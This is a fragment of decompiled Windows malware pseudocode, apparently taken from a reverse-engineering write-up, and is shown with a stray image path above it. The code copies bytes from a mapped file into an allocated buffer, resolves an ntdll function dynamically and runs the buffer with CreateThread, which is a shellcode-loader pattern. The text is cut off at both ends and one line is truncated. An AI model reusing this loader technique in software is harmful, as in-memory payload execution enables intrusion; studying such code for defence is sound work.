 {
memcpy(lpAllocBase, lpMapBase2 + 28, lpMapBase2[6]);
*(lpAllocBase + 7) = 1;
*(lpAllocBase + 3) = lpMapBase2[5];
*(lpAllocBase + 4) = lpMapBase2[6] - lpMapBase2[5];
v11 = GetModuleHandleA(aNtdll_dll);
*(lpAllocBase + 2) = GetProcAddress(v11, aZwqueryinforma
v12 = lpMapBase2[6];
v13 = lpParameters;
*(lpAllocBase + 6) = v12;
*(lpAllocBase + 5) = 0x19;
v14 = &lpAllocBase[v12 + 24];
*v14 = *(lpMapBase2 + 16);
v15 = &lpAllocBase[*(lpAllocBase + 6)];
*v15 = v13;
*(v15 + 8) = lpMapBase2[2];
*(v15 + 12) = lpMapBase2[3];
*(v15 + 4) = lpMapBase2[1];
*(v15 + 16) = 0;
*(v15 + 20) = v14;
}
}
UnmapViewOfFile(lpMapBase2);
}
LOWORD(v3) = CloseHandle(hFileMappingObject);
if ( lpAllocBase )
{
v16 = CreateThread(0, 0, lpAllocBase, 0, 0, &lpParameters);
CloseHandle(v16);